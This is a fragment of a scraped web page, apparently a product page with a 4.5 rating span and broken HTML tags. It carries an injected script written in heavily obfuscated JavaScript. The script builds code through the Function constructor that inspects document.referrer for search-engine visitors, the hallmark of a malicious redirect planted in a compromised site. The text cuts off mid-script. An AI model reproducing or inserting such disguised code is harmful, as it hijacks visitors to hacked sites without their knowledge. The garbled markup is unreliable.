
<br />
<span itemprop="aggregateRating"
itemprop="ratingValue">4.5</span
<br />
<br>CVTImr<br>
<br><div id="3uq7o-250-8wx-4pu
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,113,55,50,53,48,56,119,52,112,122,72,84,77,76,60,34,47,63,38,95,43,85,67,90,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+